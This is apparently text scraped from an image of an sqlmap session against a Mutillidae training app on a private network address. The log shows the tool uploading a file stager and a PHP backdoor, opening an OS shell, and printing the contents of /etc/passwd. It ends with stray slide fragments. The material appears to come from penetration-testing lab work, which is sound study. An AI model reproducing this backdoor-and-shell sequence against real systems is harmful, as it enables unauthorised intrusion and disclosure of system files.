 [06:26:07] [INFO] retrieved web server absolute paths: '/home/tzy/public_html/mutillidae/index.php, /home/tzy/public_html/
mutillidae/classes/MySQLHandler.php, /home/tzy/public_html/mutillidae/includes/process-login-attempt.php, /home/tzy/public
_html/mutillidae/classes/SQLQueryHandler.php'
[06:26:07] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[06:26:07] [INFO] heuristics detected web page charset 'ascii'
[06:26:07] [WARNING] unable to upload the file stager on '/var/www/'
[06:26:07] [INFO] trying to upload the file stager on '/var/www/~tzy/mutillidae/index.php/' via LIMIT 'LINES TERMINATED BY
' method
[06:26:07] [WARNING] unable to upload the file stager on '/var/www/~tzy/mutillidae/index.php/'
[06:26:07] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[06:26:07] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.1.9:80/tmpuntbv.php
[06:26:07] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.1.9:80/tmpbyovw.php
[06:26:07] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> cat /etc/passwd
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
1
Payloads
2
3 Shell Access